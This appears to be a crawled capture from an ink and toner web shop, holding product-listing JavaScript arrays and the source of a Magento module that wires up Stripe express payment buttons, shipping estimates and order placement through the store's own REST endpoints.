            var mp_most_viewed_products = [{"value":"HP-920","s":"HP-920-CR","c":["3","1","2"],"d":"This is Cartridge","p":"15.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/810\/s\/hp-920\/","o":"most_viewed_products"},{"value":"T252XL","s":"T252XL-CR","c":["5","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/816\/s\/t252xl\/","o":"most_viewed_products"},{"value":"CE505A","s":"CE505A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/817\/s\/ce505a\/","o":"most_viewed_products"},{"value":"CE505X (05X)","s":"CE505X-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/818\/s\/ce505x-05x\/","o":"most_viewed_products"},{"value":"131A\/CF210-213A","s":"131A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"25.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/819\/s\/131a-cf210-213a\/","o":"most_viewed_products"},{"value":"C7115A\/C7115X (15X)","s":"C7115X-CR","c":["3","1","2"],"d":"This is Cartridge","p":"30.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/820\/s\/c7115a-c7115x-15x\/","o":"most_viewed_products"},{"value":"CE278A (78A)","s":"CE278A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/821\/s\/ce278a-78a\/","o":"most_viewed_products"},{"value":"CF280A\/CF280X\/80A\/80X","s":"CF280A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"22.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/822\/s\/cf280a-cf280x-80a-80x\/","o":"most_viewed_products"},{"value":"CF283A\/83A\/83X","s":"83A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/823\/s\/cf283a-83a-83x\/","o":"most_viewed_products"},{"value":"CE285A (85A)","s":"CE285A-CR","c":["3","1","2"],"d":"This is Cartridge","p":"20.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"\/id\/824\/s\/ce285a-85a\/","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"CLI-251\/CLI251ch","s":"CLI-251","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single compatible XL cartridge in black, cyan, magenta, yellow or gray. Few printers use gray so ...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-251.jpg","u":"cli-251-cli251ch","o":"bestsellers"},{"value":"PGI-250\/PGI250","s":"PGI-250","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single PGI-250XL black compatible with Canon PGI-250XL. The XL version holds more ink than the st...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-250.jpg","u":"pgi-250-pgi250","o":"bestsellers"},{"value":"T200XL10b","s":"T200XL10b","c":["148","1","2","5","102","149","1","2","5","102","148","150","1","2","5","102","148","154","1","2","5","102","148","155","1","2","5","102","148","223","1","2","5","102","148","224","1","2","5","102","148","226","1","2","5","102","148"],"d":"TWO sets of T200XL cartridges, 4 black, 2 each cyan, magenta and yellow.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T200XL10b_1.jpg","u":"t200xl10b","o":"bestsellers"},{"value":"CRG-104\/C104\/CRG104","s":"C104","c":["683","1","2","4","256","693","1","2","4","256","683","695","1","2","4","256","683","697","1","2","4","256","683","698","1","2","4","256","683","702","1","2","4","256","683","703","1","2","4","256","683","704","1","2","4","256","683","705","1","2","4","256","683","720","1","2","4","256","683","723","1","2","4","256","683","725","1","2","4","256","683"],"d":"Laser toner cartridge compatible with Canon CRG104","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C104.jpg","u":"crg-104-c104-crg104","o":"bestsellers"},{"value":"T252XLx5","s":"T252XL-5","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"5 T252XL ink cartridges: ultra high capacity (30+ ml) black, high capacity (18 ml) 1 cyan, 1 mage...","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-4.jpg","u":"t252xl-5","o":"bestsellers"},{"value":"T252XL-10B","s":"T252XL-10B","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"10 T252XL ink cartridges:  4 ultra high capacity (30+ ml) black, 6 high capacity (18 ml) 2 cyan, ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/6\/1\/61nxd3nsyrl._sl1000_.jpg","u":"t252xl-10b","o":"bestsellers"},{"value":"Clean","s":"Clean","c":["93","1","2","5","109","1","2","5","93","111","1","2","5","93","112","1","2","5","93","113","1","2","5","93","114","1","2","5","93","121","1","2","5","93","166","1","2","5","93","169","1","2","5","93","170","1","2","5","93","172","1","2","5","93","176","1","2","5","93","178","1","2","5","93","180","1","2","5","93","181","1","2","5","93","182","1","2","5","93","183","1","2","5","93","185","1","2","5","93","186","1","2","5","93","187","1","2","5","93","197","1","2","5","93","198","1","2","5","93","200","1","2","5","93","201","1","2","5","93","202","1","2","5","93","204","1","2","5","93","205","1","2","5","93","206","1","2","5","93","207","1","2","5","93","209","1","2","5","93","210","1","2","5","93","212","1","2","5","93","213","1","2","5","93","215","1","2","5","93","216","1","2","5","93","218","1","2","5","93","219","1","2","5","93","221","1","2","5","93","223","1","2","5","93","224","1","2","5","93","226","1","2","5","93","228","1","2","5","93","838","1","2","5","93","839","1","2","5","93","840","1","2","5","93","841","1","2","5","93","842","1","2","5","93","856","1","2","5","93"],"d":"universal inkjet printer head cleaner kit with syringe, 180 ml, good for a hundred cleanings.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson-head-cleaner-3in_1.jpg","u":"clean","o":"bestsellers"},{"value":"TN760\/TN730","s":"TN760","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"TN760 toner cartridge WITH chip compatible with Brother has a 3000 page yield. The TN760 is the h...","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_5.jpg","u":"tn760xl-1","o":"bestsellers"},{"value":"CF500\/202-4","s":"CF500\/202-4","c":["1274","1","2","3","261","1275","1","2","3","261","1274","1276","1","2","3","261","1274"],"d":"CF500\/202 set of 4 cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_14.jpg","u":"cf500-202-4","o":"bestsellers"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x20","s":"PGI-250CLI-251x20","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"20 total: 4 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli251-20.jpg","u":"pgi-250-cli-251-pgi250-cli251x20","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/StripeIntegration_Payments/js/stripe_payments_express.js
body_size: 3481
content:
/*global define*/

// Workaround: Uncaught TypeError: Cannot read property 'storeCode' of undefined
if (typeof window.checkoutConfig === 'undefined') {
    window.checkoutConfig = {
        storeCode: 'default'
    };
}

define(
    [
        'jquery',
        'mage/url',
        'mage/storage',
        'Magento_Ui/js/modal/alert',
        'mage/translate',
        'Magento_Customer/js/customer-data'
    ],
    function (
        jQuery,
        urlBuilder,
        storage,
        alert,
        $t,
        customerData
    ) {
        'use strict';

        return {
            shippingAddress: [],
            shippingMethod: null,
            onPaymentSupportedCallbacks: [],

            getApplePayParams: function(type, callback)
            {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/get_prapi_params', {}),
                    payload = {type: type},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                )
                .fail(function (xhr, textStatus, errorThrown)
                {
                    console.error("Could not retrieve initialization params for Apple Pay");
                })
                .done(function (response)
                {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(response);
                });
            },

            /**
             * Init Stripe Express
             * @param elementId
             * @param apiKey
             * @param paramsType
             * @param settings
             * @param callback
             */
            initStripeExpress: function (elementId, stripeParams, paramsType, settings, callback)
            {
                var self = this;

                this.getApplePayParams(paramsType, function(params)
                {
                    if (!params || params.length == 0)
                        return;

                    if (params.total.amount == 0 && params.displayItems.length == 0)
                        return;

                    initStripe(stripeParams, function (err)
                    {
                        if (err)
                        {
                            self.showError(stripe.maskError(err));
                            return;
                        }
                        self.initPaymentRequestButton(elementId, stripeParams.locale, params, settings, callback);
                    });
                });
            },

            initPaymentRequestButton: function(elementId, locale, params, settings, callback)
            {
                // Init Payment Request
                var paymentRequest,
                    paymentRequestButton = jQuery(elementId),
                    self = this,
                    prButton = null;

                try {
                    if (typeof settings === 'string')
                        settings = JSON.parse(settings);

                    if (!params.country)
                        throw { message: 'Cannot display Wallet Button because there is no Country Code. You can set a default one from Magento Admin > Stores > Configuration > General > Country Options > Default Country.'};

                    stripe.paymentRequest = paymentRequest = stripe.stripeJs.paymentRequest(params);
                    var elements = stripe.stripeJs.elements({
                        locale: locale
                    });
                    prButton = elements.create('paymentRequestButton', {
                        paymentRequest: paymentRequest,
                        style: {
                            paymentRequestButton: settings
                        }
                    });
                }
                catch (e)
                {
                    console.warn(e.message);
                    return;
                }

                paymentRequest.canMakePayment().then(function(result)
                {
                    stripe.canMakePaymentResult = result;
                    if (result)
                    {
                        // The mini cart may be empty
                        if (document.getElementById(elementId.substr(1)))
                        {
                            prButton.mount(elementId);

                            for (var i = 0; i < self.onPaymentSupportedCallbacks.length; i++)
                                self.onPaymentSupportedCallbacks[i]();
                        }
                    }
                    else {
                        paymentRequestButton.hide();
                    }
                });

                prButton.on('ready', function () {
                    callback(paymentRequestButton, paymentRequest, params, prButton);
                });
            },

            /**
             * Place Order
             * @param result
             * @param callback
             */
            placeOrder: function (result, location, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/place_order', {}),
                    payload = {
                        result: result,
                        location: location
                    },
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    try
                    {
                        var response = JSON.parse(xhr.responseText);

                        if (stripe.isAuthenticationRequired(response.message))
                        {
                            return stripe.processNextAuthentication(function(err)
                            {
                                if (err)
                                    return callback(err, { message: err }, result);

                                self.placeOrder(result, location, callback);
                            });
                        }
                        else
                            callback(response.message, response, result);
                    }
                    catch (e)
                    {
                        return self.showError(xhr.responseText);
                    }
                }).done(function (response) { // @todo - this should be success, we dont want to callback() on failure
                    if (typeof response === 'string')
                    {
                        try
                        {
                            response = JSON.parse(response);
                        }
                        catch (e)
                        {
                            return self.showError(response);
                        }
                    }

                    callback(null, response, result);
                });
            },

            /**
             * Add Item to Cart
             * @param request
             * @param shipping_id
             * @param callback
             */
            addToCart: function(request, shipping_id, callback)
            {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/addtocart', {}),
                    payload = {request: request, shipping_id: shipping_id},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    customerData.invalidate(['cart']);
                    customerData.reload(['cart'], true);
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            /**
             * Get Cart Contents
             * @param callback
             * @returns {*}
             */
            getCart: function(callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/get_cart', {}),
                    self = this;

                return storage.get(
                    serviceUrl,
                    null,
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(null, response);
                });
            },

            getShippingAddressFrom: function(prapiShippingAddress)
            {
                if (!prapiShippingAddress)
                    return null;

                // For some countries like Japan, the PRAPI does not set the City, only the region
                if (prapiShippingAddress.city.length == 0 && prapiShippingAddress.region.length > 0)
                    prapiShippingAddress.city = prapiShippingAddress.region;

                return prapiShippingAddress;
            },

            /**
             * Estimate Shipping for Cart
             * @param address
             * @param callback
             * @returns {*}
             */
            estimateShippingCart: function(address, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/estimate_cart', {}),
                    payload = {address: address},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            parseFailedResponse: function(responseText, callback)
            {
                try
                {
                    var response = JSON.parse(responseText);
                    callback(response.message);
                }
                catch (e)
                {
                    callback(responseText);
                }
            },

            /**
             * Apply Shipping and Return Totals
             * @param address
             * @param shipping_id
             * @param callback
             * @returns {*}
             */
            applyShipping: function(address, shipping_id, callback) {
                var serviceUrl = urlBuilder.build('/rest/V1/stripe/payments/apply_shipping', {}),
                    payload = {address: address, shipping_id: shipping_id},
                    self = this;

                return storage.post(
                    serviceUrl,
                    JSON.stringify(payload),
                    false
                ).fail(function (xhr, textStatus, errorThrown)
                {
                    self.parseFailedResponse.apply(self, [ xhr.responseText, callback ]);
                }
                ).done(function (response) {
                    self.processResponseWithPaymentIntent(response, callback);
                });
            },

            processResponseWithPaymentIntent: function(response, callback)
            {
                try
                {
                    if (typeof response === 'string') {
                        response = JSON.parse(response);
                    }

                    callback(null, response.results);
                }
                catch (e)
                {
                    callback(e.message, response);
                }
            },

            onShippingAddressChange: function(ev)
            {
                var self = this;

                this.shippingAddress = this.getShippingAddressFrom(ev.shippingAddress);
                this.estimateShippingCart(this.shippingAddress, function (err, shippingOptions)
                {
                    if (err)
                        return self.showError(err);

                    if (shippingOptions.length < 1) {
                        ev.updateWith({status: 'invalid_shipping_address'});
                        return;
                    }

                    self.shippingMethod = null;
                    if (shippingOptions.length > 0) {
                        // Apply first shipping method
                        var shippingOption = shippingOptions[0];
                        self.shippingMethod = shippingOption.hasOwnProperty('id') ? shippingOption.id : null;
                    }

                    self.applyShipping(self.shippingAddress, self.shippingMethod, function (err, response)
                    {
                        if (err)
                            return self.showError(err);

                        // Update order lines
                        var result = Object.assign({status: 'success', shippingOptions: shippingOptions}, response);
                        ev.updateWith(result);
                    });
                });
            },

            onShippingOptionChange: function(ev)
            {
                var shippingMethod = ev.shippingOption.hasOwnProperty('id') ? ev.shippingOption.id : null;
                this.applyShipping(this.shippingAddress, shippingMethod, function (err, response)
                {
                    if (err) {
                        ev.updateWith({status: 'fail'});
                        return;
                    }

                    // Update order lines
                    var result = Object.assign({status: 'success'}, response);
                    ev.updateWith(result);
                });
            },

            onPaymentMethod: function(paymentRequestButton, location, result)
            {
                this.onPaymentRequestPaymentMethod.call(this, result, paymentRequestButton, location);
            },

            initCheckoutWidget: function (paymentRequestButton, paymentRequest, prButton, onClick)
            {
                prButton.on('click', onClick);
                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'checkout'));
            },

            /**
             * Init Widget for Cart Page
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initCartWidget: function (paymentRequestButton, paymentRequest, params, prButton)
            {
                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'cart'));
            },

            /**
             * Init Widget for Mini cart
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initMiniCartWidget: function (paymentRequestButton, paymentRequest, params, prButton)
            {
                var self = this;

                prButton.on('click', function(ev) {
                    // ev.preventDefault();

                    paymentRequestButton.addClass('disabled');
                    self.getCart(function (err, result)
                    {
                        paymentRequestButton.removeClass('disabled');
                        if (err)
                            return self.showError(err);

                        // ev.updateWith(result);
                    });
                });

                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'minicart'));
            },

            /**
             * Init Widget for Single Product Page
             * @param paymentRequestButton
             * @param paymentRequest
             * @param params
             * @param prButton
             */
            initProductWidget: function (paymentRequestButton, paymentRequest, params, prButton) {
                var self = this,
                    form = jQuery('#product_addtocart_form'),
                    request = [];

                prButton.on('click', function(ev)
                {
                    var validator = form.validation({radioCheckboxClosest: '.nested'});

                    if (!validator.valid())
                    {
                        ev.preventDefault();
                        return;
                    }

                    // We don't want to preventDefault for applePay because we cannot use
                    // paymentRequest.show() with applePay. Expecting Stripe to fix this.
                    if (!stripe.canMakePaymentResult.applePay)
                        ev.preventDefault();

                    // Add to Cart
                    request = form.serialize();
                    paymentRequestButton.addClass('disabled');
                    self.addToCart(request, self.shippingMethod, function (err, result) {
                        paymentRequestButton.removeClass('disabled');
                        if (err)
                            return self.showError(err);

                        try
                        {
                            paymentRequest.update(result);
                            paymentRequest.show();
                        }
                        catch (e)
                        {
                            console.warn(e.message);
                        }
                    });
                });

                paymentRequest.on('shippingaddresschange', this.onShippingAddressChange.bind(this));
                paymentRequest.on('shippingoptionchange', this.onShippingOptionChange.bind(this));
                paymentRequest.on('paymentmethod', this.onPaymentMethod.bind(this, paymentRequestButton, 'product'));
            },

            onPaymentRequestPaymentMethod: function(result, paymentRequestButton, location)
            {
                stripe.PRAPIEvent = result;
                var success = this.onPaymentPlaced.bind(this, result, paymentRequestButton, location);
                var error = this.showError.bind(this);

                return success();
            },

            showError: function(message)
            {
                stripe.closePaysheet('success'); // Simply hide the modal

                alert({
                    title: $t('Error'),
                    content: message,
                    actions: {
                        always: function (){}
                    }
                });
            },

            onPaymentPlaced: function(result, paymentRequestButton, location)
            {
                var self = this;
                paymentRequestButton.addClass('disabled');
                result.shippingAddress = this.getShippingAddressFrom(result.shippingAddress);
                this.placeOrder(result, location, function (err, response, result)
                {
                    if (err)
                    {
                        paymentRequestButton.removeClass('disabled');
                        self.showError(response.message);
                    }
                    else if (response.hasOwnProperty('redirect'))
                    {
                        customerData.invalidate(['cart']);
                        window.location = response.redirect;
                    }
                });
            },

            bindConfigurableProductOptions: function(elementId, stripeParams, productId, buttonConfig)
            {
                var self = this;
                var options = jQuery("#product-options-wrapper .configurable select.super-attribute-select");
                var params = {
                    elementId: elementId,
                    stripeParams: stripeParams,
                    buttonConfig: buttonConfig,
                    productId: productId
                };

                options.each(function(index)
                {
                    var onConfigurableProductChanged = self.onConfigurableProductChanged.bind(self, this, params);
                    jQuery(this).change(onConfigurableProductChanged);
                });
            },

            onConfigurableProductChanged: function(element, params)
            {
                var self = this;

                if (element.value)
                {
                    var apiParams = 'product:' + params.productId + ':' + element.value;
                    this.initStripeExpress(params.elementId, params.stripeParams, apiParams, params.buttonConfig,
                        function(paymentRequestButton, paymentRequest, params, prButton) {
                            self.initProductWidget(paymentRequestButton, paymentRequest, params, prButton);
                        }
                    );
                }
            }
        };
    }
);
